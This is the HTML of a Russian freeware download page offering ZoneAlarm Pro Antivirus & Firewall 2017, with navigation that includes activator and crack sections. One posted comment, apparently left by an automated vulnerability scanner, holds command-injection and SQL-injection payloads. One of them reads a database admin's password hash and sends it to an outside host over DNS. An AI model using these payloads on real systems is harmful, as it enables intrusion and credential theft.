

--- FILE ---
content_type: text/html
request_url: https://relizua.com/brandmauer/98-zonealarm-pro-antivirus-firewall.html
body_size: 15019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">

<head>

<link rel="stylesheet" href="/templates/relizua/css/bootstrap.min.css" media="screen">


<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Скачать ZoneAlarm Pro Antivirus + Firewall бесплатно для Windows</title>
<meta name="description" content="Программа ZoneAlarm Pro представляет собой систему полноценной защиты от несанкционированного доступа из    сети Интернета в ваш компьютер или во внутреннюю локальную сеть. К особенностям пр" />
<meta name="keywords" content="защиты, степень, компьютера, высокую, отнести, следует, гибкость, программы, простоту, интерфейс, понятный, настройки, использовании, локальную, систему, полноценной, собой, представляет, ZoneAlarm, несанкционированного" />
<meta name="generator" content=" RELizUA.com (http://relizua.com)" />
<meta property="og:site_name" content="Полезные программы скачать бесплатно для Windows 7 на русском | активация, софт, download." />
<meta property="og:type" content="article" />
<meta property="og:title" content="ZoneAlarm Pro Antivirus &amp; Firewall 2017" />
<meta property="og:url" content="https://relizua.com/brandmauer/98-zonealarm-pro-antivirus-firewall.html" />
<meta property="og:image" content="http://relizua.com/uploads/posts/2012-12/thumbs/1355517840_zonealarm_avfree_2.png" />
<link rel="search" type="application/opensearchdescription+xml" href="https://relizua.com/engine/opensearch.php" title="Полезные программы скачать бесплатно для Windows 7 на русском | активация, софт, download." />
<link rel="alternate" type="application/rss+xml" title="Полезные программы скачать бесплатно для Windows 7 на русском | активация, софт, download." href="https://relizua.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/js/bbcodes.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width"> 
<meta name="yandex-verification" content="5c33edce242bd12b" />
<meta name="yandex-verification" content="d0f8c737904ccb39" />
<link rel="shortcut icon" href="/templates/relizua/images/favicon.ico" />
<link media="screen" href="/templates/relizua/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/relizua/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/relizua/js/libs.js"></script>
<!--<script type="text/javascript" src="/templates/relizua/js/newyear/newyear.js"></script>-->
</script>

<!-- Копирайт ссылка при копировании -->
<script type="text/javascript">
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection;
selection = window.getSelection();
var pagelink = "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />© Relizua.com"; // В этой строке поменяйте текст на свой
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position='absolute';
newdiv.style.left='-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout(function() {
body_element.removeChild(newdiv);
},0);
}
document.oncopy = addLink;
</script>
<!-- Копирайт ссылка при копировании -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 63362136, {disableExpandChatSound: "1",tooltipButtonText: "Есть вопрос?"});
</script>
<script>
jQuery(function menu(){
	jQuery('.main_table > tbody > tr').prepend('<div id="adaptsb_menu" class="adaptsb_menu"><span>Каталог</span></div>');
	 jQuery('.adaptsb_menu').click(function(){
          jQuery(this).next(".colum_left").slideToggle();
	});  
});
-->
</script>
</head>
<body>
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'relizua';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	hs.dimmingOpacity = 0.60;
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>

<div id="wrapper">

  <div class="head">

      <div class="logo">

          RELIZUA<span>.COM</span>
        </div>
		
        <FONT color="#fff"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://relizua.com/" itemprop="url"><span itemprop="title">Скачать бесплатно без регистрации и смс</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://relizua.com/brandmauer/" itemprop="url"><span itemprop="title">Брандмауэры</span></a></span> &raquo; ZoneAlarm Pro Antivirus & Firewall 2017</span></div></FONT>
		
        <div class="soc_links">
          <div class="sc_menu_l">
              <div class="sc_menu_r">

                </div>
            </div>
          
        </div>
		<h1><FONT color="#ffffff">Программы для Windows</FONT></h1>
    </div>
    <div class="content">

                <table class="main_table">
            <tr>
              
                <td class="colum_left">

                  <script type="text/javascript">
          $(function(){
            $("#slidemenu").UlMenu();
          });
       </script>
                   
                  <ul id="slidemenu">
                     <li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/templates/relizua/images/icons/ic9.png" alt="" />Система</span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/besplatnie-arhivatori/" title="Скачать бесплатно WinRar, WinZip, 7zip, PowerArchiver">Архиваторы</a></li>
                      <li><a href="/vosstanovlenie/" title="Recuva, Badcopy">Восстановление данных</a></li>
                      <li><a href="/optimizaciya-os/" title="Ccleaner, RegCleaner, Rstudio">Оптимизация</a></li>
                      <li><a href="/backup-image/" title="Acronis true image">Резервное копирование</a></li>
                      <li><a href="/diagnostika-pc/" title="Fanspeed, everest, cpu, gpu">Диагностика ПК</a></li>
       
                   </ul>
                        </li>
       <li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/templates/relizua/images/icons/ic5.png" alt="" />Безопасность</span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/besplatnie-antivirusi/" title="Avira, Avast free Antivirus, AVG, Comodo, NOD32">Антивирусы</a></li>
                      <li><a href="/brandmauer/" title="Comodo">Брандмауэры</a></li>
                      <li><a href="/remote-access/" title="TeamViewer, Radmin, naomi">Удаленное управление</a></li>
       
                   </ul>
                        </li>


                        <li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/templates/relizua/images/icons/ic4.png" alt="" />Офис и Медиа</span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/office/" title="Office 2010, Notepad, Akelpad">Офисные программы</a></li>
                              <li><a href="/besplatnaya-multimedia/" title="KMPlayer, Klite codec, winamp, aimp">Мультимедиа</a></li> 
                              <li><a href="/zapis-multimedia/" title="Nero, Ashampoo, CloneDVD">Запись дисков</a></li>
                              <li><a href="/grafika/" title="Photoshop, Picasa, IrfanView">Графика</a></li>
 
                            </ul>
                        </li>
    <li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/templates/relizua/images/icons/ic7.png" alt="" />Интернет</span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/browser/" title="Скачать Opera, Mozilla, Chrome">Браузеры</a></li>
                              <li><a href="/download/" title="Скачать Download Master, utorrent, торрент">Загрузка</a></li> 
                              <li><a href="/video-chat/" title="Skype, ICQ, QIP, OOVOO">Общение</a></li>
                              <li><a href="/raznie-programi/" title="Утилиты скачать">Разное</a></li>
 
                            </ul>
                        </li>
                    <li><a href="/blog/"><span style="padding:0px 10px;"><pr>   Статьи</pr></span></a></li>
                    <li><a href="/it-news/"><span style="padding:0px 10px;">ИТ Новости</span></a></li>  
                    <li><a href="/activaror-besplatno/" title="Скачать бесплатно Активатор Windows 7"><span style="padding:0px 10px;">Активация Windows 7</span></a></li> 
                    <li><a href="/crack-key/" title="Приложения для программ"><span style="padding:0px 10px;">Приложения</span></a></li>
    
<li><span class="sub_block"><span class="sub_block_in"><span class="sublnk"><img src="/img/new.gif" align="middle"><span style="padding:0px 10px;">Андроид</span></span></span></span></li>
                        <li class="submenu">
                            <ul>
                              <li><a href="/igry-android/">Игры</a></li>
                              <li><a href="/programmy-android/">Программы</a></li> 
 
                            </ul>
                        </li>
               
                     <li class="menu_line"></li> 
                    <li><a href="https://vk.com/relizuacom"><span><img src="/templates/relizua/images/icons/ic3.png" alt="" />Мы Вконтакте</span></a></li>
                    </ul>
   </div>
</div> 
                      </div>
			<div class="block">
									 <div class="block_cont">
<noindex><center><a href="/browser/144-browser-yandex.html" target="_blank"><img src="/img/yandex.png"></a></center></noindex></div>
                    </div>
					 <div class="block">
                      <div class="block_title">
                        Лучшие программы Windows.
                        </div>
							<a href="http://relizua.com/besplatnie-arhivatori/202-winrar-5-rus.html"><img src="/thumb/winrar.png" align="middle">&nbsp;&nbsp; <b>Архиватор WinRAR</b></a>
						 <hr color="bbbbbb">
						 	<a href="http://relizua.com/download/362-utorrent-skachat-besplatno.html"><img src="/thumb/utorrent.png" align="middle">&nbsp;&nbsp; <b>Торрент µTorrent</b></a>
						 <hr color="bbbbbb">
						 <a href="http://relizua.com/besplatnaya-multimedia/102-flash-player.html"><img src="/thumb/flash_player.png" align="middle">&nbsp;&nbsp; <b>Adobe Флеш Плеер</b></a>
						 <hr color="bbbbbb">
						 	 <a href="http://relizua.com/skype-skachat/5-skype-besplatno.html"><img src="/thumb/skype.png" align="middle">&nbsp;&nbsp; <b>Skype</b></a>
						 <hr color="bbbbbb">
		                     <a href="http://relizua.com/optimizaciya-os/267-ccleaner-skachat.html"><img src="/thumb/ccleaner.png" align="middle">&nbsp;&nbsp; <b>CCleaner</b></a>
						 <hr color="bbbbbb">
						            <a href="http://relizua.com/remote-access/181-teamviewer-windows.html"><img src="/thumb/team.png" align="middle">&nbsp;&nbsp; <b>TeamViewer</b></a>
						 <hr color="bbbbbb">
                        <a href="http://relizua.com/raznie-programi/142-adobe-reader.html"><img src="/thumb/adobe.jpg" align="middle">&nbsp;   <b>Adobe Reader</b></a>
                         <hr color="bbbbbb">
						 <a href="http://relizua.com/video-chat/134-raidcall-na-russkom-skachat.html"><img src="/thumb/rc.png" align="middle">&nbsp;&nbsp;<b>Raidcall</b></a>
						 <hr color="bbbbbb">
                        <a href="http://relizua.com/zapis-multimedia/130-besplatnyy-nero-free-94-russkaya-versiya.html"><img src="/thumb/nero.png" align="middle">&nbsp; <b>Запись дисков Nero</b></a>
                         <hr color="bbbbbb">
                        <a href="http://relizua.com/besplatnaya-multimedia/21-kmp-pleer-download.html"><img src="/thumb/kmp.png" align="middle">&nbsp; <b>Плеер KMPlayer</b></a>
						<hr color="bbbbbb">
                        <a href="http://relizua.com/besplatnaya-multimedia/27-k-lite-codec-pack-full.html"><img src="/thumb/k_lite_icon.png" align="middle">&nbsp; <b>K-Lite Codec Pack</b></a>
                         <ul><li class="menu_line"></li></ul> 
<br>
<br>		
				 

					 </div>
					 
					
</div>
<td class="colum_center">

                   <form method="post" action=''>
		<input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://relizua.com/search.html','arrow':true,'bg':'#70a9fd','fontsize':14,'fg':'#ff0000','language':'ru','logo':'rb','publicname':'поиск по relizua.com','suggest':true,'target':'_self','tld':'ru','type':2,'searchid':2120579,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск ...','input_placeholderColor':'#000000','input_borderColor':'#666666'}"><form action="\://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2120579"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		
				
				   </form>
				   <br>

<div id='relizua-content'><div id='dle-content'><!-- Код блока рекламы по времени 
$(function() {
var d = new Date()
var time = d.getHours()
if (time >= 0 && time < 23)
$("#reklama").css("display", "block")});
</script>
 Код блока рекламы по времени -->

<!-- Код изменения цвета блока скачивания 
<script type="text/javascript">
 $(document).ready(function(){
 $(".Box").hover(function() {
 $(this).stop().animate({ backgroundColor: "#00ffa2"}, 100);
 },function() {
 $(this).stop().animate({ backgroundColor: "#87ffa2" }, 400);
 });
 });
 </script>
 Код изменения цвета блока скачивания -->

<div class="curved-vt-2">
<div class="cont_in">

  <div class="cont_title">
       <div class="right"></div> <h1 class="left">ZoneAlarm Pro Antivirus & Firewall 2017</h1>
        <div class="clr"></div>
  <div class="n_oth"><span> Категория: <a href="https://relizua.com/brandmauer/">Брандмауэры</a></span></div>
    </div>
</a>
<noindex><center></h2></center></noindex>
<br>
<div class="text"><div class="curved-vt-2"><div align="center"><!--TBegin--><a href="http://relizua.com/uploads/posts/2012-12/1355517840_zonealarm_avfree_2.png" onclick="return hs.expand(this)" ><img src="/uploads/posts/2012-12/thumbs/1355517840_zonealarm_avfree_2.png" alt='ZoneAlarm Pro Antivirus &amp; Firewall 2017' title='ZoneAlarm Pro Antivirus &amp; Firewall 2017'  /></a><!--TEnd--></div><br /><br />Таким образом, брандмауэр Zone Alarm Pro является прекрасным инструментом, сочетающим в себе простоту в использовании и надежность, который способен полностью защитить ваш компьютер от сетевых атак.</div>
<div class="softdetail" align="middle">
<br>
<noindex></noindex>
<p class="bg-primary"> Ссылка на загрузку </p>
			<table width="100%">
<td class="green" colspan="3" border="1" style="background-color: #87ffa2; " height="40" >
<img src="/img/down.png" width="40" height="40" align="left"/><b><div ><center><h3> <!--dle_leech_begin--><a href="https://relizua.com/engine/go.php?url=aHR0cDovL2Rvd25sb2FkLnpvbmVhbGFybS5jb20vYmluL2ZyZWUvMTA0M196YS96YUF2U2V0dXBXZWJfMTUxXzUwMV8xNzI0OS5leGU%3D" target="_blank"><h2>ZoneAlarm Pro Antivirus & Firewall 2017 скачать бесплатно</h2></a><!--dle_leech_end--></h3></center></div></b></td>

				<tr>
					<td class="detailleft">Версия:</td><td> 15.1.501.17249 </td>
					<noindex><td rowspan="6" style="height:200px; vertical-align:bottom;"> 
					
					<center><a href="https://download.cdn.yandex.net/yandex-tag/weboffer/YandexPackLoader.exe><img src="/img/yarekl3.jpg" border="0"</img></a></center>
                    
										
<center></center>



					</noindex>
				</tr>	
				
				<tr>
					<td class="detailleft">Разработчик:</td>
					<td> Check Point </td>
				</tr>
				
				
				<tr>
					<td class="detailleft">Год релиза:</td>
					<td> 2017 </td>
				</tr>
			
				<tr>
					<td class="detailleft">Поддерживаемые ОС:</td>
					<td> Windows 7, 10, XP, 8. </td>
				</tr>
				<tr>
					<td class="detailleft">Языки интерфейса:</td>
					<td class="red"> Русский </td>
				</tr>
					<tr>
					<td class="detailleft">Размер файла:</td>
					<td class="black"> 4.87 Мб </td>
					<tr></tr>
				</tr>
					</tr>
					<tr border="3">
					<td colspan="2"> <center><script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashare Type="big" data-yashareQuickServices="vkontakte,facebook,odnoklassniki,moimir" data-yashareTheme="counter"></div></center></td><td colspan="2"><center><img src="/img/antivirus.gif" border="0"/></center></td>
				</tr>
				</table>			
				</div>
</div>
<!--
<br>
<br>
<div class="yab-full">
<h2><center>Обнови Браузер и Проголосуй кто круче</center></h2>
<br>
<a href="http://download.yandex.ru/yandex-pack/browser/351996/Yandex.exe" onclick="yaCounter16089841.reachGoal('yablok'); return true;"><img src="/img/ybs.png" border="0"/></a>
<img src="/img/vs.jpg" align="" border="0"/>
<a href="http://download.yandex.ru/yandex-pack/opera/relizua-dl/Opera_int_Setup.exe"><img src="/img/ob.png" border="0"/></a>
<br>

</div>
-->
<br>
<br>
<b>Похожие бесплатные программы:</b>
<br>

<br> <table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/besplatnie-antivirusi/534-pc-tools-antivirus-free-skachat.html"><img src="/uploads/posts/2014-10/1413398890_pc-tools-antivirus-free-edition-logo3out.jpg" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/besplatnie-antivirusi/534-pc-tools-antivirus-free-skachat.html" style="font-size:13px;"><b>PC Tools AntiVirus Free - антивирус на ПК.</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">PC Tools AntiVirus Free – эффективный антивирус, который доступен бесплатно. Данная утилита используется для защиты ПК от различных цифровых угроз. PC Tools AntiVirus Free может не только на ....</font></td></tr></tbody></table><hr><table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/besplatnie-antivirusi/248-panda-cloud-antivirus.html"><img src="/uploads/posts/2013-08/thumbs/1375632312_610723.jpg" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/besplatnie-antivirusi/248-panda-cloud-antivirus.html" style="font-size:13px;"><b>Антивирус Panda Cloud Antivirus</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">Предлагаем вашему вниманию бесплатный антивирус - Panda Cloud Antivirus. Эта программа имеет большое количество преимуществ, которые делают его очень достойным вариантом, среди аналогичных, ....</font></td></tr></tbody></table><hr><table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/brandmauer/84-agnitum-outpost-firewall-pro-skachat.html"><img src="/uploads/posts/2017-08/1504019725_outpost-firewall-logo.jpg" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/brandmauer/84-agnitum-outpost-firewall-pro-skachat.html" style="font-size:13px;"><b>Agnitum Outpost Firewall Pro 9.3 - фаервол для Windows.</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">Outpost Firewall Pro обеспечивает надежную комплексную защиту от разнообразных атак из различных источников. Брандмауэр осуществляет двухстороннюю фильтрацию трафика, определяет источник атаки. ....</font></td></tr></tbody></table><hr><table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/besplatnie-antivirusi/38-avira-2013-skachat.html"><img src="/uploads/posts/2014-01/thumbs/1389284290_29032.jpg" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/besplatnie-antivirusi/38-avira-2013-skachat.html" style="font-size:13px;"><b>Avira Free Antivirus русская версия Авира 2016</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">Вирусы – основная проблема современной интернет-паутины. Каждый день, антивирусные базы пополняются сотнями только что созданных вирусов, в защите от которых, нуждается каждый пользователь интернета ....</font></td></tr></tbody></table><hr><table class="realtednews"> 
<tbody><tr>
<td width="70">
<a href="https://relizua.com/brandmauer/32-comodo-firewall.html"><img src="/uploads/posts/2015-07/1436166941_comodo.jpg" style="border:1px solid #EAEAEA; padding:2px; width:65px; height:65px;"></a></td>
<td style="padding-left:10px;">
<a href="https://relizua.com/brandmauer/32-comodo-firewall.html" style="font-size:13px;"><b>Comodo Firewall бесплатный Фаервол для Windows.</b></a>
<br>
<font style="color:#1c2f40;font-size:12px;">Comodo Firewall представляет собой бесплатный файрвол, характеризующийся понятным интерфейсом и мощной защитой персональных данных юзера ПК. Данная утилита способна качественно предотвращать взлом ....</font></td></tr></tbody></table><hr> </br>  
<br>

<strong><h2>Коментарии</h2></strong>     
<br><br>
</div><a name="comment"></a><form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id='comment-id-10334'><div class="masdg">
    <div class="msg_av left">
        <img src="/templates/relizua/dleimages/noavatar.png" alt=""/>
    </div>
    <div class="msg_text">
        <div class="msg_more">
          <b><a href="mailto:hello.world2017@mail.ru">Даня</a></b> <b>|</b> Гости <right></right>
       <br><hr style="height:1px; border:0px; border-top: 1px dashed #d8d8d8; display:block;"/>   
      </div>
        <div id='comm-id-10334'>Где ссылки)</div>
      
        
        <div class="msg_date">
            29 августа 2017 01:18
        </div>
        <ul class="opt_links">
        </ul>
    </div>
    <div class="clr"></div>
    <div class="mass_ac"></div>
</div></div><div id='comment-id-19439'><div class="masdg">
    <div class="msg_av left">
        <img src="/templates/relizua/dleimages/noavatar.png" alt=""/>
    </div>
    <div class="msg_text">
        <div class="msg_more">
          <b><a href="mailto:netsparker@example.com">Smith</a></b> <b>|</b> Гости <right></right>
       <br><hr style="height:1px; border:0px; border-top: 1px dashed #d8d8d8; display:block;"/>   
      </div>
        <div id='comm-id-19439'>3<b></b><i></i><u></u><s></s>[left][/left][center][/center][right][/right][hide][/hide]<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><!--QuoteEnd--></div><!--QuoteEEnd--><!--dle_spoiler--><div class="title_spoiler"><img id="image-sp95a7d0db62eafa56dec74be9f8156e4b" style="vertical-align: middle;border: none;" alt="" src="/templates/relizua/dleimages/spoiler-plus.gif" />&nbsp;<a href="javascript:ShowOrHide('sp95a7d0db62eafa56dec74be9f8156e4b')"><!--spoiler_title-->Показать / Скрыть текст<!--spoiler_title_end--></a></div><div id="sp95a7d0db62eafa56dec74be9f8156e4b" class="text_spoiler" style="display:none;"><!--spoiler_text--><!--spoiler_text_end--></div><!--/dle_spoiler--><br /><br />&#039;& ping -n 25 127.0.0.1 &<br /><br />SET /A 0xFFF9999-96648<br /><br />&#039;+ (select convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns) +&#039;<br /><br />(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(10<br />1),CHAR(109),CHAR(109),CHAR(97)))<br /><br />&#039;||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(<br />109)||chr(109)||chr(97)) as numeric)||&#039;<br /><br />&#039;+NSFTW+&#039;<br /><br />1 procedure analyse(extractvalue(rand(),concat(0x3a,CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(5<br />2),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))),1)-- 1<br /><br />declare @h varchar(999)select @h=&#039;1&#039;+substring(name+&#039;-&#039;+master.sys.fn_varbintohexstr(ISNUL<br />L(password_hash,0x0)),0,63)+&#039;.dyr3ifv6ra0crvacbko1clwwxgupi0jivjtarisf&#039<br />;+&#039;wh0.r87.me&#039; from sys.sql_logins WHERE principal_id=1;exec(&#039;xp_dirtree &#039;&#039;\\&#039;+@h+&#039;\c$&#039;&#039;&#039;)<br /><br />&#039;)) WAITFOR DELAY &#039;0:0:25&#039;-- /* 4f7740c0-de9e-4036-8d68-47c2e225b502 */</div>
      
        
        <div class="msg_date">
            11 октября 2022 22:11
        </div>
        <ul class="opt_links">
        </ul>
    </div>
    <div class="clr"></div>
    <div class="mass_ac"></div>
</div></div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" action="/brandmauer/98-zonealarm-pro-antivirus-firewall.html"><center>
<div id="add_comm">
<div id="comm_rules">

</div>
</center><center><div id="add_c">Панель добавления отзыва</div></center><center>

 Ваше Имя:<br /><input type="text" name="name" id="name" class="plog" /><br /><br />
Ваш E-Mail:<br /><input type="text" name="mail" id="mail" class="plog" /><br /><br />
<label><script language="javascript" type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
